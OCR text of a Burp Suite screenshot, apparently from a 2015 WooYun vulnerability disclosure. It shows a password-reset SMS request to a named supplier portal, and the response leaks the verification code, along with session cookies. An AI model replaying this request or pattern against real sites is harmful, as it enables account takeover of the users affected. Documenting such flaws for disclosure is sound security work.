 Burp Suite Professional v1.6.24 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
17 × 18 × 19 × 20 × 21 × 22 × 23 × ...
Go Cancel < ▼ > ▼ Target: http://irou.intime.com.cn:8380 ?
Request
Raw Params Headers Hex
POST /supplier/smssendnew.htm HTTP/1.1
Host: irou.intime.com.cn:8380
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:40.0)
Gecko/20100101 Firefox/40.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://irou.intime.com.cn:8380/supplier/jsp/login.jsp
Content-Length: 35
Cookie: supplier_username= ;
JSESSIONID=EDD745F4235947D64E525B0940D43E3F;
Hm_lvt_9ec44b260de53e1635c29e6e406503d4=1443152208;
Hm_lpvt_9ec44b260de53e1635c29e6e406503d4=1443159612;
JSESSIONID=FB04E5ABB41A843C135FFD961B469E65
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
loginname= &type=RESETPWD
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=UTF-8
Vary: Accept-Encoding
Date: Fri, 25 Sep 2015 04:59:02 GMT
Content-Length: 68
{"ret":1,"desc":"下发短信验证码成功","verifycode":"559951"
}
? < + > Type a search term 0 matches
www.wooyun.org
Done
233 bytes | 1,297 millis